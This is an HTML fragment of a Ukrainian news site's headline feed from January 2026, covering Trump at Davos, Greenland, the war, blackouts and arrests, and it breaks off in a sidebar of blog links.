                    <h3><a href="/blognews/1769021643-skilki-koshtuvatimut-ukrayini-vibori-i-hto-za-nih-zaplatit-.html" style="">Скільки коштуватимуть Україні вибори і хто за них заплатить: у Раді відповіли</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769021643-skilki-koshtuvatimut-ukrayini-vibori-i-hto-za-nih-zaplatit-.html#mc-container" data-cackle-channel="532967" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1769009783-belgiyskiy-klub-ogolosiv-pro-transfer-vidomogo-ukrayinskogo.html" style="">Бельгійський клуб оголосив про трансфер відомого українського футболіста</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769009783-belgiyskiy-klub-ogolosiv-pro-transfer-vidomogo-ukrayinskogo.html#mc-container" data-cackle-channel="532952" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:52</time>
                    <h3><a href="/blognews/1769019084-zastupnika-golovi-rda-u-kievi-zatrimali-za-shemu-dlya-uhilyantiv-.html" style="">Заступника голови РДА у Києві затримали за схему для "ухилянтів"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769019084-zastupnika-golovi-rda-u-kievi-zatrimali-za-shemu-dlya-uhilyantiv-.html#mc-container" data-cackle-channel="532965" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769009495-britanskiy-flot-robit-stavku-na-robotiv-bezpilotniy.html" style="">Британський флот робить ставку на роботів: безпілотний гелікоптер Proteus уперше піднявся в небо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769009495-britanskiy-flot-robit-stavku-na-robotiv-bezpilotniy.html#mc-container" data-cackle-channel="532951" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:17</time>
                    <h3><a href="/blognews/1769020182-u-kup-yansku-bilshist-okupantiv-zoseredzhena-v-odnomu-kvartali-.html" style="">У Куп'янську більшість окупантів зосереджена в одному кварталі, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769020182-u-kup-yansku-bilshist-okupantiv-zoseredzhena-v-odnomu-kvartali-.html#mc-container" data-cackle-channel="532966" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769008983-vimagali-u-podruzhzhya-800-000-za-neisnuyuchi-borgi-na-prikarpatti.html" style="">Вимагали неіснуючі борги: на Прикарпатті викрили злочинну організацію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008983-vimagali-u-podruzhzhya-800-000-za-neisnuyuchi-borgi-na-prikarpatti.html#mc-container" data-cackle-channel="532950" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:48</time>
                    <h3><a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html" style="">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">263</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html#mc-container" data-cackle-channel="532957" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769008639-indiya-zaminyue-rosiysku-naftu-postachannyami-z-blizkogo.html" style="">Індія замінює російську нафту постачаннями з Близького Сходу, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008639-indiya-zaminyue-rosiysku-naftu-postachannyami-z-blizkogo.html#mc-container" data-cackle-channel="532949" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1769010379-tramp-zayaviv-shcho-kanada-otrimue-bagato-podachok-vid-ssha.html" style="">Трамп заявив, що Канада отримує багато «подачок» від США й вимагає «вдячності»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769010379-tramp-zayaviv-shcho-kanada-otrimue-bagato-podachok-vid-ssha.html#mc-container" data-cackle-channel="532954" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:10</time>
                    <h3><a href="/blognews/1769022824-es-stavit-na-pauzu-torgovelnu-ugodu-zi-ssha-cherez-pogrozi.html" style="">ЄС ставить на паузу торговельну угоду зі США через погрози Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769022824-es-stavit-na-pauzu-torgovelnu-ugodu-zi-ssha-cherez-pogrozi.html#mc-container" data-cackle-channel="532968" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1768997245-natalka-didenko-rozpovila-pro-te-yakoyu-zavtra-bude-pogoda.html" style="">Наталка Діденко розповіла про те, якою завтра буде погода та коли очікувати на потепління </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768997245-natalka-didenko-rozpovila-pro-te-yakoyu-zavtra-bude-pogoda.html#mc-container" data-cackle-channel="532925" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:55</time>
                    <h3><a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html" style="">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">205</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html#mc-container" data-cackle-channel="532963" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1769013775-blekauti-b-yut-po-biznesu-ukrayintsiv-poperedzhayut-pro-zrostannya.html" style="">Блекаути б'ють по бізнесу: українців попереджають про зростання цін в магазинах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769013775-blekauti-b-yut-po-biznesu-ukrayintsiv-poperedzhayut-pro-zrostannya.html#mc-container" data-cackle-channel="532958" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769008390-u-nimechchini-zatrimali-rosiyanina-ta-nimtsya-yaki-dopomagali.html" style="">У Німеччині затримали росіянина та німця, які допомагали "ДНР" та "ЛНР"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008390-u-nimechchini-zatrimali-rosiyanina-ta-nimtsya-yaki-dopomagali.html#mc-container" data-cackle-channel="532948" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1769017826-u-tsentri-hmelnitskogo-pid-chas-mitingu-cherez-vidklyuchennya.html" style="">У центрі Хмельницького під час мітингу через відключення світла чоловік погрожував гранатою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">164</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769017826-u-tsentri-hmelnitskogo-pid-chas-mitingu-cherez-vidklyuchennya.html#mc-container" data-cackle-channel="532964" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1769007933-pivnichna-koreya-shchoroku-viroblyae-materiali-dlya-20-yadernih.html" style="">Північна Корея щороку виробляє матеріали для 20 ядерних бомб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007933-pivnichna-koreya-shchoroku-viroblyae-materiali-dlya-20-yadernih.html#mc-container" data-cackle-channel="532947" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1769015908-eksmeru-odesi-truhanovu-zminili-zapobizhniy-zahid.html" style="">Ексмеру Одеси Труханову змінили запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769015908-eksmeru-odesi-truhanovu-zminili-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532962" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:43</time>
                    <h3><a href="/blognews/1769014770-promova-trampa-v-davosi-trivala-ponad-godinu-sluhachi-pid.html" style="">Промова Трампа в Давосі тривала понад годину, слухачі під кінець нудьгували й намагались не заснути</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769014770-promova-trampa-v-davosi-trivala-ponad-godinu-sluhachi-pid.html#mc-container" data-cackle-channel="532960" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769007610-evropol-povidomiv-pro-naymasshtabnishu-operatsiyu-proti-virobnikiv.html" style="">Європол повідомив про наймасштабнішу операцію проти виробників синтетичних наркотиків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007610-evropol-povidomiv-pro-naymasshtabnishu-operatsiyu-proti-virobnikiv.html#mc-container" data-cackle-channel="532946" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:12</time>
                    <h3><a href="/blognews/1769011242--zaraz-prezident-v-kievi-i-planue-zelenskiy-zustrich.html" style="">«Зараз президент в Києві»: и планує Зеленський зустріч з Трампом в Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769011242--zaraz-prezident-v-kievi-i-planue-zelenskiy-zustrich.html#mc-container" data-cackle-channel="532955" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769005094-mozambik-poterpae-vid-poveney-ponad-600-tisyach-lyudey-opinilisya.html" style="">Мозамбік потерпає від повеней: понад 600 тисяч людей опинилися в зоні лиха, — Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769005094-mozambik-poterpae-vid-poveney-ponad-600-tisyach-lyudey-opinilisya.html#mc-container" data-cackle-channel="532940" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html" style="">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">556</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html#mc-container" data-cackle-channel="532959" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">6684</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html#mc-container" data-cackle-channel="532919" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1769012015-tramp-pro-ukrayinu-mi-pomirno-blizki-do-ugodi.html" style="">Трамп про Україну: ми помірно близькі до угоди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769012015-tramp-pro-ukrayinu-mi-pomirno-blizki-do-ugodi.html#mc-container" data-cackle-channel="532956" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769004769-viyna-rf-proti-ukrayini-stala-povnim-strategichnim-provalom.html" style="">Війна РФ проти України стала повним стратегічним провалом Путіна, — Стубб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769004769-viyna-rf-proti-ukrayini-stala-povnim-strategichnim-provalom.html#mc-container" data-cackle-channel="532939" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769007216-prezident-ssha-zayaviv-shcho-evropa-ruhaetsya-ne-v-tomu-napryamku.html" style="">Президент США заявив, що Європа рухається не в тому напрямку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007216-prezident-ssha-zayaviv-shcho-evropa-ruhaetsya-ne-v-tomu-napryamku.html#mc-container" data-cackle-channel="532945" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1769002516--vin-hoche-shchob-ya-postupivsya-svoeyu-pozitsieyu-starmer-zayaviv-.html" style="">"Він хоче, щоб я поступився своєю позицією": Стармер заявив, що Трамп чинив на нього тиск через питання Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769002516--vin-hoche-shchob-ya-postupivsya-svoeyu-pozitsieyu-starmer-zayaviv-.html#mc-container" data-cackle-channel="532936" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1769004525-medvedev-zayaviv-shcho-tramp-hoche-buti-shozhim-na-putina-y-uviyti.html" style="">Медведєв вважає, що президент США хоче бути схожим на Путіна й увійти в історію як збирач земель</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769004525-medvedev-zayaviv-shcho-tramp-hoche-buti-shozhim-na-putina-y-uviyti.html#mc-container" data-cackle-channel="532938" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769002970-daniya-dodatkovo-vidilit-20-mln-evro-na-pidtrimku-energetiki.html" style="">Данія додатково виділить 20 млн євро на підтримку енергетики України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">29</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769002970-daniya-dodatkovo-vidilit-20-mln-evro-na-pidtrimku-energetiki.html#mc-container" data-cackle-channel="532937" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769006724-tramp-anonsuvav-zustrich-iz-zelenskim-u-davosi.html" style="">Трамп анонсував зустріч із Зеленським у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769006724-tramp-anonsuvav-zustrich-iz-zelenskim-u-davosi.html#mc-container" data-cackle-channel="532944" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:07</time>
                    <h3><a href="/blognews/1769001179-u-nimechchini-zatrimali-ukrayinku-pidozryuyut-u-shpigunstvi.html" style="">У Німеччині затримали українку: підозрюють у шпигунстві на РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">153</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769001179-u-nimechchini-zatrimali-ukrayinku-pidozryuyut-u-shpigunstvi.html#mc-container" data-cackle-channel="532933" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769006349-prezident-ssha-u-davosi-zayaviv-shcho-tilki-ssha-mozhut-garantuvati.html" style="">Президент США у Давосі заявив, що тільки США можуть гарантувати безпеку Гренландії, і розкритикував «невдячну» Данію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769006349-prezident-ssha-u-davosi-zayaviv-shcho-tilki-ssha-mozhut-garantuvati.html#mc-container" data-cackle-channel="532943" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1769005987-ssha-neofitsiyno-peredali-putinu-ostannyu-versiyu-mirnogo.html" style="">США неофіційно передали Путіну останню версію мирного плану, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">161</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769005987-ssha-neofitsiyno-peredali-putinu-ostannyu-versiyu-mirnogo.html#mc-container" data-cackle-channel="532942" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1769002240-ryutte-zayaviv-shcho-evropa-mae-buti-shchasliva-cherez-drugiy-termin.html" style="">Рютте заявив, що Європа має бути щаслива через другий термін Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">222</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769002240-ryutte-zayaviv-shcho-evropa-mae-buti-shchasliva-cherez-drugiy-termin.html#mc-container" data-cackle-channel="532935" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1769005512-vid-urazhennya-strumom-zaginuv-ekskerivnik-ukrenergo-oleksiy.html" style="">Від ураження струмом загинув екскерівник «Укренерго» Олексій Брехт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769005512-vid-urazhennya-strumom-zaginuv-ekskerivnik-ukrenergo-oleksiy.html#mc-container" data-cackle-channel="532941" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769001904-v-uryadi-nimechchini-prokomentuvali-udari-rf-po-ukrayinskiy.html" style="">В уряді Німеччини прокоментували удари РФ по українській енергетиці у морози: "Це – воєнні злочини"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769001904-v-uryadi-nimechchini-prokomentuvali-udari-rf-po-ukrayinskiy.html#mc-container" data-cackle-channel="532934" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769000651-rosiya-vikoristovue-morozi-dlya-prosuvannya-na-yampil-viyskoviy.html" style="">Росія використовує морози для просування на Ямпіль, — військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">170</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769000651-rosiya-vikoristovue-morozi-dlya-prosuvannya-na-yampil-viyskoviy.html#mc-container" data-cackle-channel="532932" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768998373-tramp-poobitsyav-sterti-z-litsya-zemli-iran-cherez-pogrozi.html" style="">Трамп пообіцяв "стерти з лиця землі" Іран через погрози на свою адресу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">216</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768998373-tramp-poobitsyav-sterti-z-litsya-zemli-iran-cherez-pogrozi.html#mc-container" data-cackle-channel="532928" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
